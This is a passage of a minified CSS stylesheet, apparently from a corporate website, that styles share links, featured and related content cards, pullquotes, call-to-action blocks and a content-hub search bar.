(max-width:60em){.subnav-hero__share-links--mobile .content__share-link--toggle{background-color:#fff;border:1px solid #09a5a8;display:block;font-size:32px}}.subnav-hero__share-links--mobile .content__share-links{display:inline-block}.subnav-hero__share-links--mobile .content__share-links.fadable{opacity:0;transform:translateY(2.375rem);visibility:hidden}.subnav-hero__share-links--mobile .content__share-links.fadable--ready{opacity:1;transform:none;visibility:visible}@media (min-width:60em){.subnav-hero__share-links--mobile{display:none}}@media (max-width:60em){.subnav-hero__share-links--desktop{display:none}}.featured-related-content__header{display:flex;flex-direction:column;gap:32px;margin-bottom:40px}@media (min-width:40em){.featured-related-content__header{gap:10px}}.featured-related-content__title{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem}@media (min-width:40em){.featured-related-content__title{font-size:2rem;min-height:56px}}.featured-related-content__desc{color:#000;font-family:Lora,serif;font-size:1.125rem;line-height:1.5em}@media (min-width:40em){.featured-related-content__desc{font-size:1.75rem;line-height:calc(1.75rem + 12px)}}.featured-related-content__featured-cards{display:flex;flex-wrap:wrap;gap:32px;margin-bottom:32px}.featured-related-content__featured-cards>.featured-content-card:first-child:nth-last-child(odd){flex:1 1 100%}.featured-related-content__related-cards{display:flex;flex-wrap:wrap;gap:32px}.featured-related-content__view-more{color:#061e3c;margin-top:40px}.featured-content-card{background-color:#061e3c;color:#fff;display:flex;flex:1 1 100%;flex-wrap:wrap;transition:all .3s ease-in-out}.featured-content-card:hover{background-color:#f0f0f0;color:#061e3c}.featured-content-card:hover .featured-content-card__image{transform:scale(1.2)}.featured-content-card:hover .featured-content-card__cta-icon{color:#061e3c}.featured-content-card:hover .featured-content-card__desc a[href]{border-bottom-color:#061e3c;color:#061e3c}@media (min-width:40em){.featured-content-card{flex:1 1 calc(50% - 16px)}}@media (min-width:60em){.featured-content-card{flex-wrap:nowrap}}.featured-content-card__image-container{flex:1 1 100%;height:183px;overflow:hidden;position:relative}@media (min-width:60em){.featured-content-card__image-container{flex:1 1 50%;height:auto}}.featured-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.featured-content-card__link{display:block}.featured-content-card__content{display:flex;flex:1 1 50%;flex-direction:column;gap:72px;padding:24px;position:relative}.featured-content-card__content .featured-content-card__link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.featured-content-card__header{display:flex;flex-direction:column;gap:12px}.featured-content-card__footer{align-items:center;display:flex;flex-direction:row;font-size:14px;gap:13px;justify-content:space-between;margin-top:auto}@media (min-width:40em){.featured-content-card__footer{align-items:start;flex-direction:column;justify-content:start}}.featured-content-card__footer-content{display:flex;flex-direction:column;gap:13px}.featured-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal}.featured-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.featured-content-card__subtitle-label:after{content:":"}.featured-content-card__subtitle-link{color:#21a4a7;display:inline-block;position:relative;z-index:1}.featured-content-card__subtitle-link:after{content:", "}.featured-content-card__subtitle-link:last-child:after{display:none}.featured-content-card__desc{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem;line-height:normal}.featured-content-card__desc mark{background-color:transparent}.featured-content-card__desc--max-width{display:flow-root;max-width:80ch}.featured-content-card__desc--sans{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5,.featured-content-card__desc h6,.featured-content-card__desc ol,.featured-content-card__desc p,.featured-content-card__desc ul{margin-top:1.1875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h1,.featured-content-card__desc h2,.featured-content-card__desc h3,.featured-content-card__desc h4,.featured-content-card__desc h5{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__desc h6{font-family:AvenirNextW06-Regular,sans-serif}.featured-content-card__desc h1{color:red;display:none;font-size:1.875rem}.featured-content-card__desc h2{font-size:1.875rem}.featured-content-card__desc .sub-head,.featured-content-card__desc h3{color:#7d7d7d;font-size:1.75rem}.featured-content-card__desc h4{font-size:1.5rem;margin-top:3.5625rem}.featured-content-card__desc h5{font-size:1.125rem;margin-top:2.375rem}.featured-content-card__desc h6{font-size:1.125rem}.featured-content-card__desc ol,.featured-content-card__desc ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.featured-content-card__desc ul li{list-style:disc}.featured-content-card__desc ul li ul{margin-top:0}.featured-content-card__desc ul li ul li{list-style:circle;margin-top:0}.featured-content-card__desc ul li ul li ul{margin-top:0}.featured-content-card__desc ul li ul li ul li{list-style:square;margin-top:0}.featured-content-card__desc ol li{list-style:inherit}.featured-content-card__desc li{line-height:32px;margin-top:8px}.featured-content-card__desc p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.featured-content-card__desc a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.featured-content-card__desc a[href]:focus,.featured-content-card__desc a[href]:hover{color:#000}.featured-content-card__desc blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.featured-content-card__desc blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.featured-content-card__desc blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.featured-content-card__desc img{height:auto;max-width:100%}.featured-content-card__desc b,.featured-content-card__desc strong{font-weight:600}.featured-content-card__desc sup{font-size:.5em;position:relative;top:-.5em}.featured-content-card__desc em,.featured-content-card__desc i{font-style:italic}@media (min-width:60em){.featured-content-card__desc blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.featured-content-card__desc blockquote:before{display:none}.featured-content-card__desc blockquote:after{left:-4.75rem}}.featured-content-card__desc iframe{width:100%}.featured-content-card__desc a[href]{border-bottom-color:#fff;color:#fff}.featured-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:7px;line-height:normal}.featured-content-card__icon:after{display:inline-block}.featured-content-card__icon.Glasses:after{content:url(/assets/images/glasses.svg)}.featured-content-card__icon.Video:after{content:url(/assets/images/video-camera.svg)}.featured-content-card__cta,.featured-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.featured-content-card__cta{color:#21a4a7;display:inline-flex;gap:8px;position:relative;z-index:1}.featured-content-card__cta-icon{color:#fff;transition:all .3s ease-in-out}.featured-content-card__cta[href^=http] .featured-content-card__cta-icon{transform:rotate(-45deg)}.related-content-card{background-color:#061e3c;color:#fff;flex:1 1 100%;transition:all .3s ease-in-out}.related-content-card:hover{background-color:#f0f0f0;color:#061e3c}.related-content-card:hover .related-content-card__image{transform:scale(1.2)}.related-content-card:hover .related-content-card__cta-icon{color:#061e3c}@media (min-width:40em){.related-content-card{flex:0 1 calc(50% - 24px)}}@media (min-width:60em){.related-content-card{flex:0 1 calc(25% - 24px)}.related-content-card:nth-child(-n+3){flex:1 1 calc(25% - 24px)}}.related-content-card__image-container{flex:0 0 183px;height:183px;overflow:hidden;position:relative}.related-content-card__image{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;transition:all .3s ease-in-out;width:100%}.related-content-card__content,.related-content-card__link{display:flex;flex-direction:column;height:100%}.related-content-card__content{gap:24px;justify-content:space-between;padding:24px}.related-content-card__footer,.related-content-card__header{display:flex;flex-direction:column;gap:12px}.related-content-card__footer{font-size:14px;margin-top:auto}.related-content-card__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:normal}.related-content-card__subtitle{font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;line-height:normal}.related-content-card__desc{font-family:Lora,serif;font-size:14px;line-height:143%}.related-content-card__eyebrow{align-items:center;display:flex;font-family:AvenirNextW06-Regular,sans-serif;gap:8px;line-height:normal}.related-content-card__date{font-family:AvenirNextW04-Demi,sans-serif}.pullquote{padding-bottom:30px}.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--dark .pullquote__text-container:after{background-color:#061e3c}@media (min-width:72em){.pullquote--dark .pullquote__text-container{background-color:transparent}}.pullquote--dark .pullquote__attribution a:hover,.pullquote--dark .pullquote__cta-link{color:#fff}.pullquote--nomedia .pullquote__footer{justify-content:flex-start}.pullquote--nomedia .pullquote__text-container{background-color:#fff;padding:24px}.pullquote--nomedia .pullquote__text-container:after{display:none}.pullquote--nomedia.pullquote--dark .pullquote__text-container{background-color:#061e3c;color:#fff}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);left:-12px;right:auto}@media (min-width:72em){.pullquote--nomedia .pullquote__text-container{padding:60px 79px 60px 143px}.pullquote--nomedia .pullquote__lines{-webkit-clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);clip-path:polygon(50px 0,100% 0,100% 100%,0 100%);left:auto;right:-12px}}.pullquote__container{position:relative}@media (max-width:72em){.pullquote__container{padding:0}}.pullquote__content{color:#061e3c;display:flex;flex-wrap:wrap;gap:0;position:relative}@media (min-width:72em){.pullquote__content{flex-wrap:nowrap;gap:44px}}.pullquote__media-container{flex:1 1 100%;height:268px;margin-bottom:-43px;padding-right:32px;position:relative;top:0;z-index:1}@media (min-width:72em){.pullquote__media-container{flex:1 1 52%;height:auto;margin-bottom:0;padding-bottom:80px;padding-right:0;top:-50px}}.pullquote__video-image-container{height:100%;position:relative}.pullquote__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.pullquote__text-container{align-self:flex-start;background-color:#fff;display:flex;flex:1 1 100%;flex-direction:column;gap:0;margin-left:40px;padding:64px 24px 24px;position:relative}@media (min-width:72em){.pullquote__text-container{background-color:transparent;flex:1 1 48%;gap:32px;margin-left:0;padding:60px 79px}.pullquote__text-container:after{content:"";height:100%;position:absolute;right:0;top:0;width:calc(100% + 134px);z-index:-1}}.pullquote__intro{font-family:Lora,serif;font-size:14px;line-height:142%;margin-bottom:32}@media (min-width:72em){.pullquote__intro{font-size:1.125rem;line-height:177%;margin-bottom:0}}.pullquote__quote{font-family:Lora,serif;font-size:1.125rem;line-height:1.5em;margin-bottom:19px;position:relative}.pullquote__quote:before{background-image:url(/assets/images/quote-fill.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:35px;margin-bottom:19px;width:32px}@media (min-width:72em){.pullquote__quote{font-size:1.75rem;line-height:calc(1.75rem + 12px);margin-bottom:0}.pullquote__quote:before{height:50px;left:0;position:absolute;top:0;transform:translateX(calc(-100% - 28px));width:45px}}.pullquote__footer{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;gap:32px;justify-content:space-between}@media (min-width:72em){.pullquote__footer{flex-direction:row;gap:32px 56px}}.pullquote__attribution{display:flex;font-family:AvenirNextW06-Regular,sans-serif;font-size:14px;gap:15px;line-height:normal}.pullquote__attribution a{color:#21a4a7}.pullquote__attribution-img-container{flex:0 0 65px;height:65px;overflow:hidden;position:relative;width:65px}.pullquote__attribution-img{height:140%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.pullquote__attribution-content{display:flex;flex-direction:column;font-size:14px;gap:4px}.pullquote__attribution-content a{transition:color .3s ease-in-out}.pullquote__attribution-content a:hover{color:#061e3c}.pullquote__attribution-details{font-family:AvenirNextW06-Regular,sans-serif;min-height:19px}.pullquote__attribution-name{display:block;font-family:AvenirNextW04-Demi,sans-serif;line-height:1.35}.pullquote__attribution-email{display:block;font-family:AvenirNextW06-Regular,sans-serif;line-height:1.35}.pullquote__attribution-office,.pullquote__attribution-title{line-height:1.35}.pullquote__attribution-title:not(:last-child):after{content:" - "}.pullquote__cta{font-size:14px;margin-left:79px}.pullquote__cta-link{color:#061e3c;transition:all .3s ease-in-out}.pullquote__cta:hover .pullquote__cta-link{color:#fff}@media (min-width:72em){.pullquote__cta{margin-left:0}}.pullquote__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-55px;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 100px) 100%,0 100%);height:226px;left:-12px;position:absolute;width:100%;z-index:-2}@media (min-width:72em){.pullquote__lines{bottom:-25px;width:50%}}.ch-related-services__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:15px;min-height:56px}.ch-related-services__list{display:flex;flex-wrap:wrap;gap:0 32px}.ch-related-services__list-item{border-bottom:2px solid #f0f0f0;flex:1 1 100%}@media (min-width:60em){.ch-related-services__list-item{flex:0 1 calc(50% - 32px)}}.ch-related-services__link{color:#21a4a7;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;padding:16px 0;transition:color .3s ease-in-out}.ch-related-services__link:hover{color:#061e3c}.related-resources__heading{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:19px;min-height:56px}.related-resources__item{background-color:#061e3c}.related-resources__item:first-child{margin-top:0}.related-resources__item-container{display:flex;flex-wrap:wrap}@media (min-width:60em){.related-resources__item-container{flex-wrap:nowrap}}.related-resources__item-content{color:#fff;flex:1 1 100%;padding:32px}@media (min-width:60em){.related-resources__item-content{flex:1 1 65%;padding-bottom:96px}}.related-resources__item-title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:normal;margin-bottom:10px}.related-resources__item-text{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.related-resources__item-cta{gap:4px}@media (min-width:40em){.related-resources__item{width:calc(50% - 20px)}}.related-resources__image-container{flex:1 1 100%;height:242px;position:relative}@media (min-width:60em){.related-resources__image-container{flex:0 0 35%;height:auto}}.related-resources__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.flexible-cta{padding-bottom:65px;position:relative}@media (min-width:60em){.flexible-cta{margin-bottom:123px}}.flexible-cta--no-media{padding-bottom:85px}.flexible-cta--no-media .flexible-cta__container{background-color:#fff;margin-left:0;padding-bottom:100px;padding-top:45px;width:calc(100% - 17px)}.flexible-cta--no-media .flexible-cta__lines{bottom:0}@media (min-width:60em){.flexible-cta--no-media{background-color:transparent}.flexible-cta--no-media .flexible-cta__container{padding-bottom:56px;padding-top:87px}}.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{display:flex;flex-direction:column;gap:57px}.flexible-cta--media-left .flexible-cta__media-container,.flexible-cta--media-right .flexible-cta__media-container{flex:1 1 65%}.flexible-cta--media-left .flexible-cta__lines,.flexible-cta--media-right .flexible-cta__lines{bottom:0;z-index:1}.flexible-cta--media-left .flexible-cta__content,.flexible-cta--media-right .flexible-cta__content{display:flex;flex:1 1 calc(35% - 57px);flex-direction:column;justify-content:flex-end}@media (min-width:60em){.flexible-cta--media-left .flexible-cta__container,.flexible-cta--media-right .flexible-cta__container{flex-direction:row}}.flexible-cta--media-right .flexible-cta__media-container{order:0}@media (min-width:60em){.flexible-cta--media-right .flexible-cta__media-container{order:2}}.flexible-cta--media-left .flexible-cta__lines{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 85px) 100%,0 100%);left:0;right:auto}.flexible-cta--media .flexible-cta__lines{display:none}.flexible-cta--media .flexible-cta__lines--media{bottom:-35px;display:block;left:-38px}.flexible-cta--media .flexible-cta__media-container{top:-36px}@media (max-width:60em){.flexible-cta--media .flexible-cta__container{gap:20px}}@media (min-width:60em){.flexible-cta--media .flexible-cta__media-container{top:0}.flexible-cta--media .flexible-cta__lines{display:block}.flexible-cta--media .flexible-cta__lines--media{display:none}}.flexible-cta--dark,.flexible-cta--dark .flexible-cta__cta{color:#fff}.flexible-cta--dark .flexible-cta__container{background-color:#061e3c}.flexible-cta__container{padding-bottom:18px;position:relative}@media (min-width:60em){.flexible-cta__container{padding-top:37px}.flexible-cta__content{max-width:552px}}.flexible-cta__media-container{position:relative}.flexible-cta__video-image-container{padding-bottom:57%;position:relative}.flexible-cta__video-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%}.flexible-cta__media{position:relative;z-index:2}.flexible-cta__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-35px;-webkit-clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);clip-path:polygon(40px 0,100% 0,100% 100%,0 100%);height:155px;position:absolute;right:0;top:auto;width:95%}@media (max-width:60em){.flexible-cta__lines--media{-webkit-clip-path:polygon(0 0,100% 0,87% 100%,0 100%);clip-path:polygon(0 0,100% 0,87% 100%,0 100%);height:calc(100% + 25px)}}@media (min-width:60em){.flexible-cta__lines{bottom:-85px;-webkit-clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);clip-path:polygon(85px 0,100% 0,100% 100%,0 100%);height:350px;width:50%}}.flexible-cta__eyebrow{font-size:1rem;margin-bottom:16px}.flexible-cta__eyebrow,.flexible-cta__subhead{font-family:AvenirNextW04-Demi,sans-serif;line-height:normal}.flexible-cta__subhead{font-size:1.5rem;margin-bottom:13px}.flexible-cta__desc{font-family:Lora,serif;font-size:1.125rem;line-height:177%}.flexible-cta__title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal;margin-bottom:16px;min-height:56px}.flexible-cta__cta-container{display:inline-flex;flex-wrap:wrap;gap:15px;margin-top:34px}.flexible-cta__cta{color:#061e3c;font-size:14px}.content-hub-search{margin-top:2.375rem;padding-top:2.375rem}.content-hub-search .filters__dropdown-section{padding-left:0;padding-right:0}.content-hub-search .related-content__label{margin:0}@media (min-width:60em){.content-hub-search .related-content__section{margin-bottom:2.5rem;margin-top:2.5rem;padding-bottom:2.5rem;padding-top:2.5rem}.content-hub-search .related-content__section+.related-content__section .section:first-child{padding-top:0}}.content-hub-search .searchbar__input-typeahead{text-align:left}
/*# sourceMappingURL=main.css.map */
